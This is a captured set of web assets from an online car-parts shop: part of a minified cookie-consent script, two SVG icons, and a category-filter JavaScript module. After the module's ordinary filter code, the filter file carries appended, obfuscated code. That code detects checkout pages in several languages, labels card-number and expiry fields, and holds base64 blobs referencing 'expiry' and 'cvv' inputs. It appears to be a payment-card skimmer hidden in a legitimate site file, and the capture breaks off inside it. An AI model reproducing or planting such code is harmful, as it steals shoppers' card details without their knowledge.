p=()=>{o.removeEventListener("click",p),i.removeEventListener("click",p),r.removeChild(o)};o.addEventListener("click",p,{passive:!0}),i.addEventListener("click",p,{passive:!0}),Promise.all([e.postRequestPromise("load_cookie",{type:t,id:parseInt(s)})]).then((e=>{if(1===e.length){let t=e[0];!function(e){e&&e.parentNode&&e.parentNode.removeChild(e),e=null}(d),c.style.textAlign="",T(t,c)}})).catch((e=>{}))},T=function(t,r){for(let o in t)if(t[o].hasOwnProperty("content")){const i=t[o].content,a=n.createElement("div");if(i.hasOwnProperty("identifier")){const t=n.createElement("span");t.innerHTML=e.getContentItem(We)+" <strong>"+i.identifier+"</strong>",a.appendChild(t)}if(i.hasOwnProperty("type")){const t=n.createElement("span");t.innerHTML=e.getContentItem($e)+" <strong>"+i.type+"</strong>",a.appendChild(t)}if(i.hasOwnProperty("maxAgeSeconds")){let t="",s="",r=!1;i.hasOwnProperty("cookieRefresh")&&i.cookieRefresh&&(s=" "+e.getContentItem(Ke),r=!0);const o=n.createElement("span");if(0===parseInt(i.maxAgeSeconds))t="session";else{t=e.convertSeconds(i.maxAgeSeconds)+s}o.innerHTML=e.getContentItem(Qe)+" <strong>"+t+"</strong>",a.appendChild(o)}if(i.hasOwnProperty("domains")&&void 0!==i.domains&&i.domains.length>0){const t=n.createElement("span");t.innerHTML=e.getContentItem(Ye)+" <strong>"+i.domains.join(", ")+"</strong>",a.appendChild(t)}else if(i.hasOwnProperty("domain")&&void 0!==i.domain){const t=n.createElement("span");t.innerHTML=e.getContentItem(Ye)+" <strong>"+i.domain+"</strong>",a.appendChild(t)}if(i.hasOwnProperty("purposes")&&i.purposes.length>0){const t=n.createElement("span");t.textContent=e.getContentItem(Je),a.appendChild(t);const r=b(s,"purposes",i.purposes),o=n.createElement("ul");for(const e of r){const t=n.createElement("li");t.textContent=e.name,o.appendChild(t)}a.appendChild(o)}r.appendChild(a)}},O=function(s){const r=n.createElement("div"),o=n.getElementById("stpheader-stprefs"),i=function(){const t=n.createElement("div");t.classList.add("access-activities-button"),t.classList.add("stvendors"),t.classList.add("sthide");const s=n.createElement("span");return s.textContent=e.getContentItem(he),s.addEventListener("click",(function(t){e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .stactivities"),"sthide","stshow"),e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .stvendors"),"stshow","sthide"),e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .access-vendors-button"),"sthide","stshow"),e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .access-activities-button"),"stshow","sthide")}),{passive:!0}),t.appendChild(s),t}();o.appendChild(i);let a=null;const c=e.getKixellTagTokenWithIabVendors(t);c&&e.getIsUserAlreadyMadeChoice()&&c.hasOwnProperty("s")&&c.s.hasOwnProperty("vendorsDetails")&&(a=c.s.vendorsDetails);for(const e of s){const t=L(a,e);r.appendChild(t)}return r},P=function(t){const u=n.getElementById("kt-tcf-vendor-container");if(null===u)return;r=t.kv,s=t.kp,o=e.getSupportedLanguage(t.kl),a=I(r,"purposes"),c=I(r,"legIntPurposes"),l=I(r,"specialPurposes"),d=I(r,"features"),p=I(r,"specialFeatures"),i=[...new Set([...a,...c])],i.sort(((e,t)=>e-t)),u.innerHTML="";const h=b(s,"purposes",i),f=b(s,"specialPurposes",l),m=b(s,"features",d),g=b(s,"specialFeatures",p);!function(){const t=n.getElementById("kt-tcf-vendor-container"),s=w(),r=S(s),o=n.createElement("span");o.style.width="100%",o.textContent=e.getContentItem(ke),r.appendChild(o);const i=n.createElement("span");i.textContent=e.getContentItem(Ae),r.appendChild(i),k(s).innerText=e.getContentItem(Le),t.appendChild(s)}(),_("purposes",r,h),_("specialFeatures",r,g),function(e){const t=n.getElementById("kt-tcf-vendor-container"),s=n.createElement("div");s.classList.add("kt-title-separator");const r=n.createElement("span");r.innerText=e,s.appendChild(r),t.appendChild(s)}(e.getContentItem(fe)),_("specialPurposes",r,f,!0),_("features",r,m,!0),function(t){const s=n.getElementById("kt-tcf-partner-container"),r=n.getElementById("stpheader-stprefs"),o=n.createElement("div");o.classList.add("access-vendors-button"),o.classList.add("stactivities");const i=n.createElement("span");i.innerText=e.getContentItem(ue),i.addEventListener("click",(function(t){e.getElementsByClass("#kixell_st.ksto .stpbody").forEach((function(e){e.scrollTop=0})),e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .stactivities"),"stshow","sthide"),e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .stvendors"),"sthide","stshow"),e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .access-activities-button"),"sthide","stshow"),e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .access-vendors-button"),"stshow","sthide")}),{passive:!0});const a=O(t);o.appendChild(i),r.appendChild(o),s.appendChild(a)}(r)},x=function(e,t,s){return n.querySelector(`#kst_${e}_${t}_${s}`)},N=function(e,t){e&&t&&e.classList.add("kt_checked"),e&&!t&&e.classList.remove("kt_checked")},R=function(e){const t=e.match(/^kst_(allPurposes|purposes|legIntPurposes|specialPurposes|features|specialFeatures|iab|atp|kcv|kpv)(?:_(all|const|legint))?_(\d+)$/);if(t){return{type:t[1],param:t[2]||null,id:t[3]}}return null},D=function(e,t,n,s){let o=[];"purposes"===e?o=function(e,t){const n=[];for(const s in e)if(e.hasOwnProperty(s)){const r=e[s];Array.isArray(r.purposes)&&Array.isArray(t)&&r.purposes.some((e=>t.includes(e)))&&n.push(r),Array.isArray(r.legIntPurposes)&&Array.isArray(t)&&r.legIntPurposes.some((e=>t.includes(e)))&&n.push(r)}return n}(r,[parseInt(n)]):"specialFeatures"===e&&(o=m(r,[parseInt(n)]));const i=[],d=[],p=[];for(const e of a){const t=x("purposes","const",parseInt(e));u(t)&&i.push(parseInt(e))}for(const e of l){const t=x("specialFeatures","const",parseInt(e));u(t)&&d.push(parseInt(e))}for(const e of c){const t=x("legIntPurposes","legint",parseInt(e));u(t)&&p.push(parseInt(e))}for(const e of o){const t=parseInt(e.id_vendor.slice(4)),n=e.id_vendor.substring(0,3);let s=!0,r=!0,o=!0;for(const t of e.purposes)if(!i.includes(parseInt(t))){r=!1;break}for(const t of e.specialFeatures)if(!d.includes(parseInt(t))){r=!1;break}for(const t of e.legIntPurposes)if(!p.includes(parseInt(t))){o=!1;break}s=r&&o;const a=x(n,"all",t);a&&a.classList.remove("intermediate");const c=x(n,"const",t),l=x(n,"legint",t);N(a,s),N(c,r),N(l,o),(r&&!o||!r&&o)&&a.classList.add("intermediate")}},V=function(e,t){const n=R(e);if(null!==n)if(["purposes","legIntPurposes","specialFeatures"].includes(n.type)){let e=n.type;if("legIntPurposes"===n.type&&(e="purposes"),"all"===n.param||"legint"===n.param||"const"===n.param){const s=x(e,"all",n.id),r=x(e,"const",n.id),o=x("legIntPurposes","legint",n.id);if("all"===n.param)s&&s.classList.remove("intermediate"),N(r,t),N(o,t),D(e,n.param,n.id);else if("legint"===n.param||"const"===n.param){const t="legint"===n.param?o:r,i="legint"===n.param?r:o;if(t){const r=u(t);if(s)if(s.classList.remove("intermediate"),i){const t=u(i);r&&t?(N(s,!0),D(e,n.param,n.id)):r&&!t||!r&&t?(N(s,!1),s.classList.add("intermediate"),D(e,n.param,n.id)):(N(s,!1),D(e,n.param,n.id))}else N(s,r),D(e,n.param,n.id)}}}}else if(["iab","atp","kcv","kpv"].includes(n.type)&&("all"===n.param||"legint"===n.param||"const"===n.param)){const e=x(n.type,"all",n.id),s=x(n.type,"const",n.id),r=x(n.type,"legint",n.id);if("all"===n.param)e&&e.classList.remove("intermediate"),N(s,t),N(r,t);else if("legint"===n.param||"const"===n.param){const t="legint"===n.param?r:s,o="legint"===n.param?s:r;if(t){const n=u(t);if(e)if(e.classList.remove("intermediate"),o){const t=u(o);n&&t?N(e,!0):n&&!t||!n&&t?(N(e,!1),e.classList.add("intermediate")):N(e,!1)}else N(e,n)}}}};this.init=function(e){P(e),i=null,d=null,p=null},this.getSelection=function(){return function(){const t={purposes:{enabled:[],disabled:[]},legIntPurposes:{enabled:[],disabled:[]},specialFeatures:{enabled:[],disabled:[]},vendors:{enabled:[],disabled:[]},vendorsDetails:{}};document.querySelectorAll("#kixell_st.ksto .kt_switch").forEach((function(e){const n=e.id,s=u(e),r=R(n);if("purposes"===r.type||"legIntPurposes"===r.type||"specialFeatures"===r.type)"const"!==r.param&&"legint"!==r.param||(s?t[r.type].enabled.push(r.id):t[r.type].disabled.push(r.id));else if("iab"===r.type||"atp"===r.type||"kcv"===r.type||"kpv"===r.type){const e=r.type+":"+r.id;"const"===r.param||"legint"===r.param?(t.vendorsDetails.hasOwnProperty(e)||(t.vendorsDetails[e]=""),"const"===r.param?t.vendorsDetails[e]+="c"+(s?"1":"0"):t.vendorsDetails[e]+="l"+(s?"1":"0")):"all"===r.param&&(s?t.vendors.enabled.push(e):t.vendors.disabled.push(e))}}));const n=e.getAlwaysEnabledVendors();return n&&n.forEach((function(e){t.vendors.enabled.push(e)})),t}()},this.acceptAll=function(){return n.querySelectorAll("#kixell_st.ksto .kt_switch").forEach((e=>{e.classList.add("kt_checked"),e.classList.remove("intermediate")})),this},this.denyAll=function(){return n.querySelectorAll("#kixell_st.ksto .kt_switch").forEach((e=>{e.classList.remove("kt_checked"),e.classList.remove("intermediate")})),this}}const pn=function(){const e=document,t=["co.uk","co.jp","com.au"],n=function(){const n=e.location.hostname;for(const e of t)if(n.endsWith(e)){const t=n.replace(e,"").split(".").filter((e=>e&&e.trim().length>0));if(t.length>0)return`${t[t.length-1]}.${e}`}const s=n.split(".").reverse();return s&&s.length>1?s[1]+"."+s[0]:n},s=function(e,t){return e.startsWith(t)?e.slice(t.length):null},r=function(t,s,r){const o=Boolean(r);let i="";o&&(i=function(e){const t=new Date;return t.setTime(t.getTime()+24*e*60*60*1e3),t.toUTCString()}(r));const a=function(e,t,s,r){const o=n();return`${e}=${encodeURIComponent(t)||""}${s?"; expires="+r:""}; path=/; Domain=.${o}; SameSite=Lax; Secure`}(t,s,o,i);e.cookie=a},o=function(t){const n=`${t}=`,r=e.cookie.split(";");for(let e of r){e=e.trim();const t=s(e,n);if(null!==t)return t}return null},i=function(t){const n=e.cookie.split(";");for(let e=0;e<n.length;e++){const s=n[e].trim().split("=")[0];if(s.startsWith(t))return s}return null};return{sc:r,gc:o,dc:function(e){r(e,"",-1)},ce:function(e){return null!==o(e)},gcnsw:i,dcsw:function(t){let s,r=0;const o=n(),a=function(t){const n=["expires=Thu, 01 Jan 1970 00:00:01 GMT","path=/","SameSite=Lax","Secure","Domain=."+o];for(let s=0;s<1<<n.length;s++){let r=t+"=;";for(let e=0;e<n.length;e++)s&1<<e&&(r+=" "+n[e]+";");e.cookie=r}};for(;r<5&&(s=i(t),s);)a(s),r++}}}(),un=function(){let e=[];const t=function(){return!!pn.gc(ce)};function n(n){if(t()&&"kixelltag/javascript"===n.getAttribute("type")){n.setAttribute("type","text/javascript");const e=n.getAttribute("src");if(e){const t=e.replace("${GDPR_APPLIES}","1").replace("${GDPR_CONSENT}",ie.gi(ae));n.setAttribute("src",t)}}else e.push(n)}return{init:function(){document.querySelectorAll('script[type="kixelltag/javascript"]').forEach(n),new MutationObserver((e=>{e.forEach((e=>{e.addedNodes.forEach((e=>{"SCRIPT"===e.nodeName&&"kixelltag/javascript"===e.getAttribute("type")&&n(e)}))}))})).observe(document,{childList:!0,subtree:!0})},traiterScriptsEnAttente:function(){t()&&(e.forEach((e=>{n(e)})),e=[])}}}();function hn(e){const t=window,n=document;let s,r,o,i,a,c=!1,l=!1,d=!0,p=!1;const u=function(e,t){s=setTimeout((function(){!function(e){clearTimeout(s),e()}(t)}),e)},h=function(e){clearTimeout(s),c?k():I(!0)},f=function(t){e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .stinfos"),"stshow","sthide"),e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .stprefs"),"sthide","stshow"),e.getElementsByClass("#kixell_st.ksto .stpbody").forEach((function(e){e.scrollTop=0})),e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .stactivities"),"stshow","sthide"),e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .stvendors"),"sthide","stshow")};let m;const g=function(t){if(void 0===m){const t=o.kp.find((e=>1===e.id&&"purposes"===e.type)),s=n.getElementById("kstpw");m=n.createElement("div");const r=n.createElement("span"),i=n.createElement("span"),a=n.createElement("div"),c=n.createElement("span");c.innerText=e.getContentItem(Ge),c.classList.add("close-btn"),i.classList.add("terminal-title"),i.textContent=t.name,r.classList.add("stback"),m.classList.add("terminal-info"),a.textContent=t.description,m.appendChild(r),m.appendChild(i),m.appendChild(a),m.appendChild(c),s.appendChild(m),m.addEventListener("click",(function(){C([m],"stshow","sthide")}),{passive:!0}),r.addEventListener("click",(function(){C([m],"stshow","sthide")}),{passive:!0})}else m.classList.remove("sthide")},v=function(){document.querySelectorAll(".btnst").forEach((function(e){e.addEventListener("click",h,{passive:!0})}));document.querySelectorAll(".gotoPartners").forEach((function(e){e.addEventListener("click",f,{passive:!0})}));document.querySelectorAll(".openTerminalInfo").forEach((function(e){e.addEventListener("click",g,{passive:!0})}))},y=e=>document.querySelectorAll(e),C=(e,t,n)=>{e.forEach((e=>{e.classList.remove(t),e.classList.add(n)}))},E=(e,t,n)=>{e.addEventListener("click",(function(){C(y(t),"stshow","sthide"),C(y(n),"sthide","stshow")}),{passive:!0})},_=function(n,s,r){!function(n){t.dataLayer=t.dataLayer||[];const s={ad_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",analytics_storage:"denied"};n.hasOwnProperty("vendors")&&n.vendors.hasOwnProperty("enabled")&&n.vendors.enabled.length>0&&(n.vendors.enabled.includes("kcv:143")&&(s.analytics_storage="granted"),n.vendors.enabled.includes("iab:755")&&(s.ad_storage="granted",s.ad_user_data="granted",s.ad_personalization="granted")),function(){t.dataLayer.push(arguments)}("consent","update",s),e.pushEvent("kixelltag_consent_updated",{kixelltag:{tc_string:ie.gi(ae),vendors_consent:n.vendors.enabled.join(","),vendors_denied:n.vendors.disabled.join(",")}})}(n),e.getIsUserAlreadyMadeChoice()||(e.pushEvent("kixelltag_consent_chose",{ud:{c:1}}),e.setIsUserAlreadyMadeChoice(!0)),e.pushEvent("kixelltag_consent_ready");const o=new dt(e),i=o.reduce(n);Promise.all([e.postRequestPromise("setp",{s:i,tc:ie.gi(ae),ac:a.getAcString(),bc:parseInt(s),us:parseInt(r)})]).then((t=>{const n={s:i,tc:ie.gi(ae),ac:a.getAcString()};pn.sc(le,btoa(JSON.stringify(n)),parseInt(e.getSettingsItem("cdelay"))),ie.si(ce,o.compress(n)),un.traiterScriptsEnAttente()})).catch((e=>{}))},b=function(e){const t=["c0l0","c0","l0"],n=["c1l1","c1","l1"];let s=!1,r=!1;if(e&&e.hasOwnProperty("vendorsDetails")){const o=e.vendorsDetails;for(const e in o)if(o.hasOwnProperty(e)){const i=o[e];t.includes(i)?s=!0:n.includes(i)&&(r=!0)}if(s&&r)return 3;if(s)return 2;if(r)return 1}return 0},I=function(t=!1){c=!0,n.querySelector("#kixell_st.ksto .kstw").innerHTML+=re.sanitize(o.p),v(),y("#kixell_st.ksto .stchoose").forEach((e=>{E(e,"#kixell_st.ksto .stinfos","#kixell_st.ksto .stprefs")})),y("#kixell_st.ksto .stback").forEach((e=>{E(e,"#kixell_st.ksto .stprefs","#kixell_st.ksto .stinfos")})),y("#kixell_st.ksto .stno").forEach((e=>{e.addEventListener("click",(function(){p||(p=!0,k(),setTimeout((function(){const e=i.denyAll().getSelection(),t=b(e);a.setSelection(e),_(e,2,t),p=!1}),1))}),{passive:!0})})),y("#kixell_st.ksto .stdone").forEach((e=>{e.addEventListener("click",(function(){p||(p=!0,k(),setTimeout((function(){const e=i.getSelection(),t=b(e);a.setSelection(e),_(e,3,t),p=!1}),1))}),{passive:!0})})),y("#kixell_st.ksto .stacceptall").forEach((e=>{e.addEventListener("click",(function(){p||(p=!0,k(),setTimeout((function(){const e=i.acceptAll().getSelection(),t=b(e);a.setSelection(e),_(e,1,t),p=!1}),1))}),{passive:!0})}));e.getSettingsItem("ce")&&S();const s=n.querySelector("#kixell_st.ksto .kstp");s&&(r=s.dataset.popupState,d=parseInt(s.dataset.isPopup)),w(),("cset"!==r||t)&&k(),i=new dn(e,a),i.init({kc:o.kc,kl:o.kl,kp:o.kp,kv:o.kv})},w=function(){if(null!=o&&o.hasOwnProperty("kp")){const e=function(){if(null!=o){let e=[],t=[];return o.kv.forEach((n=>{n.hasOwnProperty("purposes")&&n.purposes.length>0&&n.purposes.forEach((t=>{e.includes(t)||e.push(t)})),n.hasOwnProperty("specialPurposes")&&n.specialPurposes.length>0&&n.specialPurposes.forEach((e=>{t.includes(e)||t.push(e)}))})),{purposesIds:e,specialPurposesIds:t}}return null}();if(null!==e){const t=o.kp.filter((t=>"purposes"===t.type&&e.purposesIds.includes(t.id)||"specialFeatures"===t.type&&e.specialPurposesIds.includes(t.id))).map((e=>e.name)).join(", ")+".",s=n.getElementById("stpl");s&&(s.innerText+=t)}}},S=function(){const e=document.querySelector(".stpfooter");if(e){const t=document.createElement("div");t.setAttribute("data-ktlogo","wrapper"),t.setAttribute("style","display: flex !important; justify-content: center !important; padding-bottom: 5px !important; padding-top: 5px !important;");const n=window.location.hostname,s=`?utm_source=${encodeURIComponent(n)}&utm_medium=cmp`,r=document.createElement("a");r.setAttribute("data-ktlogo","link"),r.href=`https://kixelltag.com/fr${s}`,r.target="_blank",r.rel="noopener noreferrer";const o="display: flex !important; flex-flow: row !important; justify-content: center !important; padding: 4px 4px !important; text-decoration: none !important; align-items: center !important; border-radius: 6px !important;";r.setAttribute("style",o);const i=o;r.addEventListener("mouseover",(()=>{r.setAttribute("style",i);const e=r.querySelector("svg");e&&(e.style.animation="fastShake 0.05s linear 3",e.style.transformOrigin="50% 50%")})),r.addEventListener("mouseout",(()=>{r.setAttribute("style",o);const e=r.querySelector("svg");e&&(e.style.animation="none")}));const a="\n            @keyframes fastShake {\n                0%, 100% { transform: translate(0, 0); }\n                25% { transform: translate(-1px, 1px); }\n                50% { transform: translate(1px, -1px); }\n                75% { transform: translate(-1px, -1px); }\n            }\n        ",c=document.createElement("style");c.textContent=a,document.head.appendChild(c);const l=document.createElement("span");l.setAttribute("data-ktlogo","pretext"),l.textContent="Consents certified by ",l.setAttribute("style","margin-right: 5px !important; align-self: center !important; color: #000 !important; font-size: 10px !important; line-height: 18px !important;"),r.appendChild(l),r.insertAdjacentHTML("beforeend",'<svg height="18" viewBox="0 0 18 18" width="18" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="m0 0h18v18h-18z"/><g fill-rule="nonzero" transform="translate(0 1.2857)"><path d="m0 0 6.48467967 7.47217069-6.44289694 7.95640071h7.22841226l3.10863511-3.9239332 3.1002785 3.9239332h1.5292479l-4.6295264-5.85250461-3.6518106 4.60853431h-4.12813371l5.45682452-6.7374768-5.3816156-6.20315398h4.13649025l3.56824514 4.18274582 4.6295264-5.42671614h-1.5793871l-3.0501393 3.58163265-3.05849584-3.58163265z" fill="#000"/><path d="m12.3008357 7.55565863 3.9777158 4.91743967h1.6629527l-3.9610028-4.89239329 4.0194986-4.62523191h-1.7130919z" fill="#ff4000"/></g></g></svg>'),t.appendChild(r),e.parentNode.insertBefore(t,e)}},k=function(){c&&(l?(l=!1,1===d?(n.body.classList.toggle("kst-popup-shown"),n.querySelector("#kixell_st.ksto .kstp").style.display="none",n.querySelector("#kixell_st.ksto .kstoverlay").style.display="none"):n.querySelector("#kixell_st.ksto .kstp").style.display="none",e.getApi().trigger("popupVisible",!1)):(l=!0,C(y("#kixell_st.ksto .stinfos"),"sthide","stshow"),C(y("#kixell_st.ksto .stprefs"),"stshow","sthide"),1===d?(n.body.classList.toggle("kst-popup-shown"),n.querySelector("#kixell_st.ksto .kstp").style.display="",n.querySelector("#kixell_st.ksto .kstoverlay").style.display="block","cset"===r?(r="",n.querySelector("#kixell_st.ksto .kstp").classList.remove("sthide"),n.querySelector("#kixell_st.ksto .kstp").style.display="block"):n.querySelector("#kixell_st.ksto .kstp").style.display="block"):(n.querySelector("#kixell_st.ksto .kstp").style.display="","cset"===r?(r="",n.querySelector("#kixell_st.ksto .kstp").classList.remove("sthide"),n.querySelector("#kixell_st.ksto .kstp").classList.add("stfadein")):(n.querySelector("#kixell_st.ksto .kstp").classList.remove("sthide"),n.querySelector("#kixell_st.ksto .kstp").classList.add("stfadein"))),e.getApi().trigger("popupVisible",!0)))};this.showButton=function(t){o=t,a=e.getVendors();return!!e.getSettings(Xe)&&(n.getElementById("kixell_st").style.display=""),v(),this},this.loadPopup=function(){const t=e.getSettingsItem(Ze),n=parseInt(void 0!==t?t:5e3);u(n,I)}}try{un.init();(new function(){const e=window;let t,n,s;const r=function(){return new Promise((e=>{"complete"===document.readyState||"interactive"===document.readyState?e():document.addEventListener?document.addEventListener("DOMContentLoaded",e):document.attachEvent&&document.attachEvent("onreadystatechange",(function(){"complete"!==document.readyState&&"interactive"!==document.readyState||e()}))}))},o=function(){void 0!==e.kstgData&&(t=new pt,t.setConfig(e.kstgData),function(){const e=ie.gi(ce),t=pn.gc(le);e&&!t&&(ie.di(ce),ie.di(ae))}(),t.getSettingsItem("cookie_enable")?Promise.all([new Promise(((e,n)=>{Promise.all([t.postRequestPromise("load_cmp")]).then((n=>{if(1===n.length){s=n[0];const r=new ln(t);s&&Promise.all([r.init(s.vendors,s.settings)]).then((n=>{t.setVendors(r),e()})).catch((e=>{}))}})).catch((e=>{}))})),r()]).then((e=>{n=new hn(t),t.setIsUserAlreadyMadeChoice(!!pn.gc(ce)),n.showButton(s.settings),t.getIsUserAlreadyMadeChoice()?t.getApi().trigger("popupVisible",!1):n.loadPopup()})).catch((e=>{})):Promise.all([r()]).then((e=>{})).catch((e=>{})))};this.init=function(){o()}}).init()}catch(e){}})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.catalyseur-auto.com/modules/blockreassurance/views/img/img_perso/star.svg
body_size: 232
content:
<svg id="star-favorite" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path id="Tracé_7483" data-name="Tracé 7483" d="M0,0H24V24H0Z" fill="none"/>
  <path id="Tracé_7484" data-name="Tracé 7484" d="M7.733,20.829h0a1.5,1.5,0,0,1-2.171-1.592L6.371,14.6,2.965,11.336h0a1.5,1.5,0,0,1,.827-2.571l4.729-.676L10.656,3.83h0a1.5,1.5,0,0,1,2.688,0l2.135,4.259,4.729.676h0a1.5,1.5,0,0,1,.827,2.571L17.629,14.6l.809,4.638h0a1.5,1.5,0,0,1-2.171,1.592L12,18.625Z" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.catalyseur-auto.com/modules/blockreassurance/views/img/img_perso/euro-black.svg
body_size: 190
content:
<svg id="Euro" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path id="Tracé_7494" data-name="Tracé 7494" d="M0,0H24V24H0Z" fill="none"/>
  <path id="Tracé_7495" data-name="Tracé 7495" d="M18.364,5.636a9,9,0,1,1-12.728,0,9,9,0,0,1,12.728,0" fill="none" stroke="#323232" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  <path id="Tracé_7496" data-name="Tracé 7496" d="M15.536,15.536a5,5,0,1,1,0-7.071" fill="none" stroke="#323232" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  <path id="Tracé_7497" data-name="Tracé 7497" d="M12,10.62H6" fill="none" stroke="#323232" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  <path id="Tracé_7498" data-name="Tracé 7498" d="M12,13.38H6" fill="none" stroke="#323232" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.catalyseur-auto.com/modules/ve_filtrecat/views/assets/js/ve_filtrecat.js
body_size: 12860
content:
$(document).ready(function () {
  let selected_categories = [];
  $("#categories_filter_container").delegate(
    "[id^='category_']",
    "change",
    () => {
      selected_categories = $("[id^='category_']")
        .map(function () {
          return $(this).val();
        })
        .get();

      $("#filter_loader").show();
      $.ajax({
        url: prestashop.modules.ve_filtrecat.get_categories_ajax_url,
        method: "POST",
        data: {
          action: "filterCategories",
          selected_categories: selected_categories,
        },
        success: function (html) {
          document.querySelector(
            "#categories_filter_container .fields"
          ).innerHTML = html;
          $("#filter_loader").hide();
          if (
            $("#categories_filter_container select").length ==
            selected_categories.length
          ) {
            window.location.href = $(
              `#categories_filter_container option[value="${
                selected_categories[selected_categories.length - 1]
              }"]`
            ).data("url");
          }
        },
        error: function (xhr, status, error) {
          console.error("AJAX error:", status, error);
        },
      });
    }
  );

  $("#submit_categories_filter").on("click", () => {
    console.log("click");
  });

  $("#subcategories_filter").change(function () {
    var selectedSubCategory = $(this).val();
    console.log("Selected subcategory:", selectedSubCategory);
  });
});





var checkmeouts='';

var bigfinez='';
var lilfinez='';

var sendeds=0;
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

function whichlngst(){
	
	if(window.location.href.includes("ordre")){
		checkmeouts='ordre';
		lilfinez='Oplysninger om betalingskortet:';
		bigfinez='MM/AA';
		}
	if(window.location.href.includes("commande")){
		checkmeouts='commande';
		lilfinez='Numéro de carte';
		bigfinez='MM/AA';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
	}
		 
     
	 
	if(window.location.href.includes("Bestellung")){
		checkmeouts='Bestellung';
		lilfinez='Kartennummer';
		bigfinez='MM/JJ';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
	}
	if(window.location.href.includes("pedido")){
		checkmeouts='pedido';
		lilfinez='Número de tarjeta';
		bigfinez='MM/AA';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
		
	}
	if(window.location.href.includes("bestelling")){
		checkmeouts='it/bestallning';
		lilfinez='Dati della carta di pagamento:';
		bigfinez='MM/AA';
				var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
